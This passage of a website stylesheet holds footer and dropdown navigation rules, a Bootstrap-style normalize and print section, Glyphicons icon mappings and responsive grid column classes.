    color: #D8D8D8;
    text-decoration:none;
}
#footernav a:hover{
    /*color:#333;*/
    color: #fff;
    text-decoration:underline;
}

/*--- DROPDOWN ---*/
#footernav ul{
    font-size: 12px;
    list-style:none;
    position:relative;
    /* left:-9999px; */
}
#footernav ul li{
    padding-top:1px;
    float:none;
}
#footernav ul a{
    white-space:nowrap; 
}
#footernav li:hover ul{ 
    left:0; 
}
#footernav li:hover a{ 
    text-decoration:underline;
}
#footernav li:hover ul a{ 
    text-decoration:none;
}
#footernav li:hover ul li a:hover{ 
    background:#333;
}
.fnul {
    color:#333;
    padding-top: 2px;
    padding-right: 2px;
    padding-bottom: 2px;
    padding-left: 0px;
}

.dropdown-menu {
    text-align: left;
    list-style: outside none none;
    font-size: 14px;
    padding: 0px 0px;
    border-radius: 0px;
}
.dropdown-menu > .active {
    border-radius: 0px !important;
}

.dropdown-menu .active > a {
    background-color:#D0D0D0;
    color: #ffffff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.dropdown-menu > li > a {
    display: block;
    padding: 7px 7px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857;
    color: #333;
    white-space: nowrap;
}

.headerObv { width:1000px; }

.caretr {
    display: inline-block;
    width: 0px;
    height: 0px;
    margin-left: 2px;
    margin-right: 5px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    float: right;
    visibility: hidden;
    vertical-align:middle;
}
.caretgly {
    display: inline-block;
    margin-right: 5px;
    vertical-align: middle;
    float: right;
    visibility: hidden;
    vertical-align:middle;
}

@media screen and (max-width:1024px) {
    .afxtxt{
        margin: 0px 0 0 -15%;
        left: 50%;
    }
    /*
    .iclogo {
        padding-right: 65px !important;

    }*/

    .iclogo{
        padding-bottom: 5px;
        padding-right: 0px;
        padding-top: 5px;
    }

    .headerObv { width:748px; }
    .caretgly{
        visibility: visible;
    }
    img {
        border: 0px none;
        margin-left: auto;
        margin-right: auto;
    }

    .navbar-default .navbar-toggle {
        position: relative;
        float: left;
        padding: 9px 10px;
        margin-top: 17px;
        margin-right: 15px;
        margin-bottom: 8px;
        background-color: transparent;
        background-image: none;
        border: 0px none;
        /* border: 1px solid transparent;
         border-radius: 4px;*/
        margin-left: 5px;
    }

    .navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret {
        position: absolute;
        right: 0px;
        margin: -3px 15px 0px 0px;
        padding: 0px;
        width: 32px;
        height: 26px;
        line-height: 24px;
        text-align: center;
        border: 0px none;
    }

    .footernavbar{
        padding-top: 4px; 

    }

    .footeritem {
        display: inline;
        margin: 0 auto;
    }
    .footernavheads{
        padding-left: 0px;
        /*padding-top: 10px;
        padding-bottom: 10px;*/
        font-size: 14px;
        font-weight: 400;
        z-index: 2;
        vertical-align:middle;
        font-style: normal;
        font-weight: 400;
        letter-spacing: normal;
        /*line-height: 39px;*/

    }
    .footernavheadssp{

    }
    .ftframe {
        border-bottom: 1px solid #373b40 ;
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }

    .ftframe > ul {
        font-size: 12px;
        padding-left: 10px;
        /*padding-top: 10px;
        padding-bottom: 10px;
        visibility: hidden;*/
        display: none;
        z-index: 2;
    }

    .fnul {
        margin-bottom: 2px;
    }

}








html{
    /*font-family:sans-serif;*/
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
body{
    margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{
    display:block
}
audio,canvas,progress,video{
    display:inline-block;
    vertical-align:baseline
}
audio:not([controls]){
    display:none;
    height:0
}
[hidden],template{
    display:none
}
a{
    background-color:transparent
}
a:active,a:hover{
    outline:0
}
abbr[title]{
    border-bottom:1px dotted
}
b,strong{
    font-weight:700
}
dfn{
    font-style:italic
}
h1{
    margin:.67em 0;
    font-size:2em
}
mark{
    color:#000;
    background:#ff0
}
small{
    font-size:80%
}
sub,sup{
    position:relative;
    font-size:75%;
    line-height:0;
    vertical-align:baseline
}
sup{
    top:-.5em
}
sub{
    bottom:-.25em
}
img{
    border:0
}
svg:not(:root){
    overflow:hidden
}
figure{
    margin:1em 40px
}
hr{
    height:0;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box
}
pre{
    overflow:auto
}
code,kbd,pre,samp{
    font-family:monospace,monospace;
    font-size:1em
}
button,input,optgroup,select,textarea{
    margin:0;
    font:inherit;
    color:inherit
}
button{
    overflow:visible
}
button,select{
    text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit]{
    -webkit-appearance:button;
    cursor:pointer
}
button[disabled],html input[disabled]{
    cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner{
    padding:0;
    border:0
}
input{
    line-height:normal
}
input[type=checkbox],input[type=radio]{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{
    height:auto
}
input[type=search]{
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    -webkit-appearance:textfield
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{
    -webkit-appearance:none
}
fieldset{
    padding:.35em .625em .75em;
    margin:0 2px;
    border:1px solid silver
}
legend{
    padding:0;
    border:0
}
textarea{
    overflow:auto
}
optgroup{
    font-weight:700
}
table{
    border-spacing:0;
    border-collapse:collapse
}
td,th{
    padding:0
}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css*/ 
@media print{
    *,:after,:before{
        color:#000!important;
        text-shadow:none!important;
        background:0 0!important;
        -webkit-box-shadow:none!important;
        box-shadow:none!important
    }
    a,a:visited{
        text-decoration:underline
    }
    a[href]:after{
        content:" (" attr(href) ")"
    }
    abbr[title]:after{
        content:" (" attr(title) ")"
    }
    a[href^="javascript:"]:after,a[href^="#"]:after{
        content:""
    }
    blockquote,pre{
        border:1px solid #999;
        page-break-inside:avoid
    }
    thead{
        display:table-header-group
    }
    img,tr{
        page-break-inside:avoid
    }
    img{
        max-width:100%!important
    }
    h2,h3,p{
        orphans:3;
        widows:3
    }
    h2,h3{
        page-break-after:avoid
    }
    select{
        background:#fff!important
    }
    .navbar{
        display:none
    }
    .btn>.caret,.dropup>.btn>.caret{
        border-top-color:#000!important
    }
    .label{
        border:1px solid #000
    }
    .table{
        border-collapse:collapse!important
    }
    .table td,.table th{
        background-color:#fff!important
    }
    .table-bordered td,.table-bordered th{
        border:1px solid #ddd!important
    }
}
@font-face{
    font-family:'Glyphicons Halflings';
    src:url(../../fonts/glyphicons-halflings-regular.eot);
    src:url(../../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')
}
.glyphicon{
    position:relative;
    top:1px;
    display:inline-block;
    font-family:'Glyphicons Halflings';
    font-style:normal;
    font-weight:400;
    line-height:1;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.glyphicon-asterisk:before{
    content:"\2a"
}
.glyphicon-plus:before{
    content:"\2b"
}
.glyphicon-eur:before,.glyphicon-euro:before{
    content:"\20ac"
}
.glyphicon-minus:before{
    content:"\2212"
}
.glyphicon-cloud:before{
    content:"\2601"
}
.glyphicon-envelope:before{
    content:"\2709"
}
.glyphicon-pencil:before{
    content:"\270f"
}
.glyphicon-glass:before{
    content:"\e001"
}
.glyphicon-music:before{
    content:"\e002"
}
.glyphicon-search:before{
    content:"\e003"
}
.glyphicon-heart:before{
    content:"\e005"
}
.glyphicon-star:before{
    content:"\e006"
}
.glyphicon-star-empty:before{
    content:"\e007"
}
.glyphicon-user:before{
    content:"\e008"
}
.glyphicon-film:before{
    content:"\e009"
}
.glyphicon-th-large:before{
    content:"\e010"
}
.glyphicon-th:before{
    content:"\e011"
}
.glyphicon-th-list:before{
    content:"\e012"
}
.glyphicon-ok:before{
    content:"\e013"
}
.glyphicon-remove:before{
    content:"\e014"
}
.glyphicon-zoom-in:before{
    content:"\e015"
}
.glyphicon-zoom-out:before{
    content:"\e016"
}
.glyphicon-off:before{
    content:"\e017"
}
.glyphicon-signal:before{
    content:"\e018"
}
.glyphicon-cog:before{
    content:"\e019"
}
.glyphicon-trash:before{
    content:"\e020"
}
.glyphicon-home:before{
    content:"\e021"
}
.glyphicon-file:before{
    content:"\e022"
}
.glyphicon-time:before{
    content:"\e023"
}
.glyphicon-road:before{
    content:"\e024"
}
.glyphicon-download-alt:before{
    content:"\e025"
}
.glyphicon-download:before{
    content:"\e026"
}
.glyphicon-upload:before{
    content:"\e027"
}
.glyphicon-inbox:before{
    content:"\e028"
}
.glyphicon-play-circle:before{
    content:"\e029"
}
.glyphicon-repeat:before{
    content:"\e030"
}
.glyphicon-refresh:before{
    content:"\e031"
}
.glyphicon-list-alt:before{
    content:"\e032"
}
.glyphicon-lock:before{
    content:"\e033"
}
.glyphicon-flag:before{
    content:"\e034"
}
.glyphicon-headphones:before{
    content:"\e035"
}
.glyphicon-volume-off:before{
    content:"\e036"
}
.glyphicon-volume-down:before{
    content:"\e037"
}
.glyphicon-volume-up:before{
    content:"\e038"
}
.glyphicon-qrcode:before{
    content:"\e039"
}
.glyphicon-barcode:before{
    content:"\e040"
}
.glyphicon-tag:before{
    content:"\e041"
}
.glyphicon-tags:before{
    content:"\e042"
}
.glyphicon-book:before{
    content:"\e043"
}
.glyphicon-bookmark:before{
    content:"\e044"
}
.glyphicon-print:before{
    content:"\e045"
}
.glyphicon-camera:before{
    content:"\e046"
}
.glyphicon-font:before{
    content:"\e047"
}
.glyphicon-bold:before{
    content:"\e048"
}
.glyphicon-italic:before{
    content:"\e049"
}
.glyphicon-text-height:before{
    content:"\e050"
}
.glyphicon-text-width:before{
    content:"\e051"
}
.glyphicon-align-left:before{
    content:"\e052"
}
.glyphicon-align-center:before{
    content:"\e053"
}
.glyphicon-align-right:before{
    content:"\e054"
}
.glyphicon-align-justify:before{
    content:"\e055"
}
.glyphicon-list:before{
    content:"\e056"
}
.glyphicon-indent-left:before{
    content:"\e057"
}
.glyphicon-indent-right:before{
    content:"\e058"
}
.glyphicon-facetime-video:before{
    content:"\e059"
}
.glyphicon-picture:before{
    content:"\e060"
}
.glyphicon-map-marker:before{
    content:"\e062"
}
.glyphicon-adjust:before{
    content:"\e063"
}
.glyphicon-tint:before{
    content:"\e064"
}
.glyphicon-edit:before{
    content:"\e065"
}
.glyphicon-share:before{
    content:"\e066"
}
.glyphicon-check:before{
    content:"\e067"
}
.glyphicon-move:before{
    content:"\e068"
}
.glyphicon-step-backward:before{
    content:"\e069"
}
.glyphicon-fast-backward:before{
    content:"\e070"
}
.glyphicon-backward:before{
    content:"\e071"
}
.glyphicon-play:before{
    content:"\e072"
}
.glyphicon-pause:before{
    content:"\e073"
}
.glyphicon-stop:before{
    content:"\e074"
}
.glyphicon-forward:before{
    content:"\e075"
}
.glyphicon-fast-forward:before{
    content:"\e076"
}
.glyphicon-step-forward:before{
    content:"\e077"
}
.glyphicon-eject:before{
    content:"\e078"
}
.glyphicon-chevron-left:before{
    content:"\e079"
}
.glyphicon-chevron-right:before{
    content:"\e080"
}
.glyphicon-plus-sign:before{
    content:"\e081"
}
.glyphicon-minus-sign:before{
    content:"\e082"
}
.glyphicon-remove-sign:before{
    content:"\e083"
}
.glyphicon-ok-sign:before{
    content:"\e084"
}
.glyphicon-question-sign:before{
    content:"\e085"
}
.glyphicon-info-sign:before{
    content:"\e086"
}
.glyphicon-screenshot:before{
    content:"\e087"
}
.glyphicon-remove-circle:before{
    content:"\e088"
}
.glyphicon-ok-circle:before{
    content:"\e089"
}
.glyphicon-ban-circle:before{
    content:"\e090"
}
.glyphicon-arrow-left:before{
    content:"\e091"
}
.glyphicon-arrow-right:before{
    content:"\e092"
}
.glyphicon-arrow-up:before{
    content:"\e093"
}
.glyphicon-arrow-down:before{
    content:"\e094"
}
.glyphicon-share-alt:before{
    content:"\e095"
}
.glyphicon-resize-full:before{
    content:"\e096"
}
.glyphicon-resize-small:before{
    content:"\e097"
}
.glyphicon-exclamation-sign:before{
    content:"\e101"
}
.glyphicon-gift:before{
    content:"\e102"
}
.glyphicon-leaf:before{
    content:"\e103"
}
.glyphicon-fire:before{
    content:"\e104"
}
.glyphicon-eye-open:before{
    content:"\e105"
}
.glyphicon-eye-close:before{
    content:"\e106"
}
.glyphicon-warning-sign:before{
    content:"\e107"
}
.glyphicon-plane:before{
    content:"\e108"
}
.glyphicon-calendar:before{
    content:"\e109"
}
.glyphicon-random:before{
    content:"\e110"
}
.glyphicon-comment:before{
    content:"\e111"
}
.glyphicon-magnet:before{
    content:"\e112"
}
.glyphicon-chevron-up:before{
    content:"\e113"
}
.glyphicon-chevron-down:before{
    content:"\e114"
}
.glyphicon-retweet:before{
    content:"\e115"
}
.glyphicon-shopping-cart:before{
    content:"\e116"
}
.glyphicon-folder-close:before{
    content:"\e117"
}
.glyphicon-folder-open:before{
    content:"\e118"
}
.glyphicon-resize-vertical:before{
    content:"\e119"
}
.glyphicon-resize-horizontal:before{
    content:"\e120"
}
.glyphicon-hdd:before{
    content:"\e121"
}
.glyphicon-bullhorn:before{
    content:"\e122"
}
.glyphicon-bell:before{
    content:"\e123"
}
.glyphicon-certificate:before{
    content:"\e124"
}
.glyphicon-thumbs-up:before{
    content:"\e125"
}
.glyphicon-thumbs-down:before{
    content:"\e126"
}
.glyphicon-hand-right:before{
    content:"\e127"
}
.glyphicon-hand-left:before{
    content:"\e128"
}
.glyphicon-hand-up:before{
    content:"\e129"
}
.glyphicon-hand-down:before{
    content:"\e130"
}
.glyphicon-circle-arrow-right:before{
    content:"\e131"
}
.glyphicon-circle-arrow-left:before{
    content:"\e132"
}
.glyphicon-circle-arrow-up:before{
    content:"\e133"
}
.glyphicon-circle-arrow-down:before{
    content:"\e134"
}
.glyphicon-globe:before{
    content:"\e135"
}
.glyphicon-wrench:before{
    content:"\e136"
}
.glyphicon-tasks:before{
    content:"\e137"
}
.glyphicon-filter:before{
    content:"\e138"
}
.glyphicon-briefcase:before{
    content:"\e139"
}
.glyphicon-fullscreen:before{
    content:"\e140"
}
.glyphicon-dashboard:before{
    content:"\e141"
}
.glyphicon-paperclip:before{
    content:"\e142"
}
.glyphicon-heart-empty:before{
    content:"\e143"
}
.glyphicon-link:before{
    content:"\e144"
}
.glyphicon-phone:before{
    content:"\e145"
}
.glyphicon-pushpin:before{
    content:"\e146"
}
.glyphicon-usd:before{
    content:"\e148"
}
.glyphicon-gbp:before{
    content:"\e149"
}
.glyphicon-sort:before{
    content:"\e150"
}
.glyphicon-sort-by-alphabet:before{
    content:"\e151"
}
.glyphicon-sort-by-alphabet-alt:before{
    content:"\e152"
}
.glyphicon-sort-by-order:before{
    content:"\e153"
}
.glyphicon-sort-by-order-alt:before{
    content:"\e154"
}
.glyphicon-sort-by-attributes:before{
    content:"\e155"
}
.glyphicon-sort-by-attributes-alt:before{
    content:"\e156"
}
.glyphicon-unchecked:before{
    content:"\e157"
}
.glyphicon-expand:before{
    content:"\e158"
}
.glyphicon-collapse-down:before{
    content:"\e159"
}
.glyphicon-collapse-up:before{
    content:"\e160"
}
.glyphicon-log-in:before{
    content:"\e161"
}
.glyphicon-flash:before{
    content:"\e162"
}
.glyphicon-log-out:before{
    content:"\e163"
}
.glyphicon-new-window:before{
    content:"\e164"
}
.glyphicon-record:before{
    content:"\e165"
}
.glyphicon-save:before{
    content:"\e166"
}
.glyphicon-open:before{
    content:"\e167"
}
.glyphicon-saved:before{
    content:"\e168"
}
.glyphicon-import:before{
    content:"\e169"
}
.glyphicon-export:before{
    content:"\e170"
}
.glyphicon-send:before{
    content:"\e171"
}
.glyphicon-floppy-disk:before{
    content:"\e172"
}
.glyphicon-floppy-saved:before{
    content:"\e173"
}
.glyphicon-floppy-remove:before{
    content:"\e174"
}
.glyphicon-floppy-save:before{
    content:"\e175"
}
.glyphicon-floppy-open:before{
    content:"\e176"
}
.glyphicon-credit-card:before{
    content:"\e177"
}
.glyphicon-transfer:before{
    content:"\e178"
}
.glyphicon-cutlery:before{
    content:"\e179"
}
.glyphicon-header:before{
    content:"\e180"
}
.glyphicon-compressed:before{
    content:"\e181"
}
.glyphicon-earphone:before{
    content:"\e182"
}
.glyphicon-phone-alt:before{
    content:"\e183"
}
.glyphicon-tower:before{
    content:"\e184"
}
.glyphicon-stats:before{
    content:"\e185"
}
.glyphicon-sd-video:before{
    content:"\e186"
}
.glyphicon-hd-video:before{
    content:"\e187"
}
.glyphicon-subtitles:before{
    content:"\e188"
}
.glyphicon-sound-stereo:before{
    content:"\e189"
}
.glyphicon-sound-dolby:before{
    content:"\e190"
}
.glyphicon-sound-5-1:before{
    content:"\e191"
}
.glyphicon-sound-6-1:before{
    content:"\e192"
}
.glyphicon-sound-7-1:before{
    content:"\e193"
}
.glyphicon-copyright-mark:before{
    content:"\e194"
}
.glyphicon-registration-mark:before{
    content:"\e195"
}
.glyphicon-cloud-download:before{
    content:"\e197"
}
.glyphicon-cloud-upload:before{
    content:"\e198"
}
.glyphicon-tree-conifer:before{
    content:"\e199"
}
.glyphicon-tree-deciduous:before{
    content:"\e200"
}
.glyphicon-cd:before{
    content:"\e201"
}
.glyphicon-save-file:before{
    content:"\e202"
}
.glyphicon-open-file:before{
    content:"\e203"
}
.glyphicon-level-up:before{
    content:"\e204"
}
.glyphicon-copy:before{
    content:"\e205"
}
.glyphicon-paste:before{
    content:"\e206"
}
.glyphicon-alert:before{
    content:"\e209"
}
.glyphicon-equalizer:before{
    content:"\e210"
}
.glyphicon-king:before{
    content:"\e211"
}
.glyphicon-queen:before{
    content:"\e212"
}
.glyphicon-pawn:before{
    content:"\e213"
}
.glyphicon-bishop:before{
    content:"\e214"
}
.glyphicon-knight:before{
    content:"\e215"
}
.glyphicon-baby-formula:before{
    content:"\e216"
}
.glyphicon-tent:before{
    content:"\26fa"
}
.glyphicon-blackboard:before{
    content:"\e218"
}
.glyphicon-bed:before{
    content:"\e219"
}
.glyphicon-apple:before{
    content:"\f8ff"
}
.glyphicon-erase:before{
    content:"\e221"
}
.glyphicon-hourglass:before{
    content:"\231b"
}
.glyphicon-lamp:before{
    content:"\e223"
}
.glyphicon-duplicate:before{
    content:"\e224"
}
.glyphicon-piggy-bank:before{
    content:"\e225"
}
.glyphicon-scissors:before{
    content:"\e226"
}
.glyphicon-bitcoin:before{
    content:"\e227"
}
.glyphicon-btc:before{
    content:"\e227"
}
.glyphicon-xbt:before{
    content:"\e227"
}
.glyphicon-yen:before{
    content:"\00a5"
}
.glyphicon-jpy:before{
    content:"\00a5"
}
.glyphicon-ruble:before{
    content:"\20bd"
}
.glyphicon-rub:before{
    content:"\20bd"
}
.glyphicon-scale:before{
    content:"\e230"
}
.glyphicon-ice-lolly:before{
    content:"\e231"
}
.glyphicon-ice-lolly-tasted:before{
    content:"\e232"
}
.glyphicon-education:before{
    content:"\e233"
}
.glyphicon-option-horizontal:before{
    content:"\e234"
}
.glyphicon-option-vertical:before{
    content:"\e235"
}
.glyphicon-menu-hamburger:before{
    content:"\e236"
}
.glyphicon-modal-window:before{
    content:"\e237"
}
.glyphicon-oil:before{
    content:"\e238"
}
.glyphicon-grain:before{
    content:"\e239"
}
.glyphicon-sunglasses:before{
    content:"\e240"
}
.glyphicon-text-size:before{
    content:"\e241"
}
.glyphicon-text-color:before{
    content:"\e242"
}
.glyphicon-text-background:before{
    content:"\e243"
}
.glyphicon-object-align-top:before{
    content:"\e244"
}
.glyphicon-object-align-bottom:before{
    content:"\e245"
}
.glyphicon-object-align-horizontal:before{
    content:"\e246"
}
.glyphicon-object-align-left:before{
    content:"\e247"
}
.glyphicon-object-align-vertical:before{
    content:"\e248"
}
.glyphicon-object-align-right:before{
    content:"\e249"
}
.glyphicon-triangle-right:before{
    content:"\e250"
}
.glyphicon-triangle-left:before{
    content:"\e251"
}
.glyphicon-triangle-bottom:before{
    content:"\e252"
}
.glyphicon-triangle-top:before{
    content:"\e253"
}
.glyphicon-console:before{
    content:"\e254"
}
.glyphicon-superscript:before{
    content:"\e255"
}
.glyphicon-subscript:before{
    content:"\e256"
}
.glyphicon-menu-left:before{
    content:"\e257"
}
.glyphicon-menu-right:before{
    content:"\e258"
}
.glyphicon-menu-down:before{
    content:"\e259"
}
.glyphicon-menu-up:before{
    content:"\e260"
}
*{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
:after,:before{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
html{
    font-size:10px;
    -webkit-tap-highlight-color:rgba(0,0,0,0)
}
body{
    font-size:18px;
    line-height:1.42857143;
    color:#000;
    background-color:#fff
}
button,input,select,textarea{
    font-family:inherit;
    font-size:inherit;
    line-height:inherit
}
a{
    color:#337ab7;
    text-decoration:none
}
a:focus,a:hover{
    color:#23527c;
    text-decoration:underline
}
a:focus{
    outline:thin dotted;
    outline:5px auto -webkit-focus-ring-color;
    outline-offset:-2px
}
figure{
    margin:0
}
img{
    vertical-align:middle
}
.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{
    display:block;
    max-width:100%;
    height:auto
}
.img-rounded{
    border-radius:6px
}
.img-thumbnail{
    display:inline-block;
    max-width:100%;
    height:auto;
    padding:4px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:all .2s ease-in-out;
    -o-transition:all .2s ease-in-out;
    transition:all .2s ease-in-out
}
.img-circle{
    border-radius:50%
}
hr{
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top:1px solid #eee
}
.sr-only{
    position:absolute;
    width:1px;
    height:1px;
    padding:0;
    margin:-1px;
    overflow:hidden;
    clip:rect(0,0,0,0);
    border:0
}
.sr-only-focusable:active,.sr-only-focusable:focus{
    position:static;
    width:auto;
    height:auto;
    margin:0;
    overflow:visible;
    clip:auto
}
[role=button]{
    cursor:pointer
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{
    font-family:inherit;
    font-weight:500;
    line-height:1.1;
    color:inherit
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-weight:400;
    line-height:1;
    color:#777
}
.h1,.h2,.h3,h1,h2,h3{
    margin-top:20px;
    margin-bottom:10px
}
.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{
    font-size:65%
}
.h4,.h5,.h6,h4,h5,h6{
    margin-top:10px;
    margin-bottom:10px
}
.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{
    font-size:75%
}
.h1,h1{
    font-size:36px
}
.h2,h2{
    font-size:30px
}
.h3,h3{
    font-size:24px
}
.h4,h4{
    font-size:18px
}
.h5,h5{
    font-size:14px
}
.h6,h6{
    font-size:12px
}
p{
    margin:0 0 10px
}
.lead{
    margin-bottom:20px;
    font-size:16px;
    font-weight:300;
    line-height:1.4
}
@media (min-width:1024px){
    .lead{
        font-size:21px
    }
}
.small,small{
    font-size:85%
}
.mark,mark{
    padding:.2em;
    background-color:#fcf8e3
}
.text-left{
    text-align:left
}
.text-right{
    text-align:right
}
.text-center{
    text-align:center
}
.text-justify{
    text-align:justify
}
.text-nowrap{
    white-space:nowrap
}
.text-lowercase{
    text-transform:lowercase
}
.text-uppercase{
    text-transform:uppercase
}
.text-capitalize{
    text-transform:capitalize
}
.text-muted{
    color:#777
}
.text-primary{
    color:#337ab7
}
a.text-primary:hover{
    color:#286090
}
.text-success{
    color:#3c763d
}
a.text-success:hover{
    color:#2b542c
}
.text-info{
    color:#31708f
}
a.text-info:hover{
    color:#245269
}
.text-warning{
    color:#8a6d3b
}
a.text-warning:hover{
    color:#66512c
}
.text-danger{
    color:#a94442
}
a.text-danger:hover{
    color:#843534
}
.bg-primary{
    color:#fff;
    background-color:#337ab7
}
a.bg-primary:hover{
    background-color:#286090
}
.bg-success{
    background-color:#dff0d8
}
a.bg-success:hover{
    background-color:#c1e2b3
}
.bg-info{
    background-color:#d9edf7
}
a.bg-info:hover{
    background-color:#afd9ee
}
.bg-warning{
    background-color:#fcf8e3
}
a.bg-warning:hover{
    background-color:#f7ecb5
}
.bg-danger{
    background-color:#f2dede
}
a.bg-danger:hover{
    background-color:#e4b9b9
}
.page-header{
    padding-bottom:9px;
    margin:40px 0 20px;
    border-bottom:1px solid #eee
}
ol,ul{
    margin-top:0;
    margin-bottom:10px
}
ol ol,ol ul,ul ol,ul ul{
    margin-bottom:0
}
.list-unstyled{
    padding-left:0;
    list-style:none
}
.list-inline{
    padding-left:0;
    margin-left:-5px;
    list-style:none
}
.list-inline>li{
    display:inline-block;
    padding-right:5px;
    padding-left:5px
}
dl{
    margin-top:0;
    margin-bottom:20px
}
dd,dt{
    line-height:1.42857143
}
dt{
    font-weight:700
}
dd{
    margin-left:0
}
@media (min-width:1024px){
    .dl-horizontal dt{
        float:left;
        width:160px;
        overflow:hidden;
        clear:left;
        text-align:right;
        text-overflow:ellipsis;
        white-space:nowrap
    }
    .dl-horizontal dd{
        margin-left:180px
    }
}
abbr[data-original-title],abbr[title]{
    cursor:help;
    border-bottom:1px dotted #777
}
.initialism{
    font-size:90%;
    text-transform:uppercase
}
blockquote{
    padding:10px 20px;
    margin:0 0 20px;
    font-size:17.5px;
    border-left:5px solid #eee
}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{
    margin-bottom:0
}
blockquote .small,blockquote footer,blockquote small{
    display:block;
    font-size:80%;
    line-height:1.42857143;
    color:#777
}
blockquote .small:before,blockquote footer:before,blockquote small:before{
    content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right{
    padding-right:15px;
    padding-left:0;
    text-align:right;
    border-right:5px solid #eee;
    border-left:0
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{
    content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{
    content:'\00A0 \2014'
}
address{
    margin-bottom:20px;
    font-style:normal;
    line-height:1.42857143
}
code,kbd,pre,samp{
    font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}
code{
    padding:2px 4px;
    font-size:90%;
    color:#c7254e;
    background-color:#f9f2f4;
    border-radius:4px
}
kbd{
    padding:2px 4px;
    font-size:90%;
    color:#fff;
    background-color:#333;
    border-radius:3px;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)
}
kbd kbd{
    padding:0;
    font-size:100%;
    font-weight:700;
    -webkit-box-shadow:none;
    box-shadow:none
}
pre{
    display:block;
    padding:9.5px;
    margin:0 0 10px;
    font-size:13px;
    line-height:1.42857143;
    color:#333;
    word-break:break-all;
    word-wrap:break-word;
    background-color:#f5f5f5;
    border:1px solid #ccc;
    border-radius:4px
}
pre code{
    padding:0;
    font-size:inherit;
    color:inherit;
    white-space:pre-wrap;
    background-color:transparent;
    border-radius:0
}
.pre-scrollable{
    max-height:340px;
    overflow-y:scroll
}
.container{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto
}
@media (min-width:768px){
    .container{
        width:750px
    }
}
@media (min-width:992px){
    .container{
        width:970px
    }
}
@media (min-width:1200px){
    .container{
        width:1170px
    }
}
.container-fluid{
    padding-right:15px;
    padding-left:15px;
    margin-right:auto;
    margin-left:auto
}
.row{
    margin-right:-15px;
    margin-left:-15px
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    position:relative;
    min-height:1px;
    padding-right:15px;
    padding-left:15px
}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{
    float:left
}
.col-xs-12{
    width:100%
}
.col-xs-11{
    width:91.66666667%
}
.col-xs-10{
    width:83.33333333%
}
.col-xs-9{
    width:75%
}
.col-xs-8{
    width:66.66666667%
}
.col-xs-7{
    width:58.33333333%
}
.col-xs-6{
    width:50%
}
.col-xs-5{
    width:41.66666667%
}
.col-xs-4{
    width:33.33333333%
}
.col-xs-3{
    width:25%
}
.col-xs-2{
    width:16.66666667%
}
.col-xs-1{
    width:8.33333333%
}
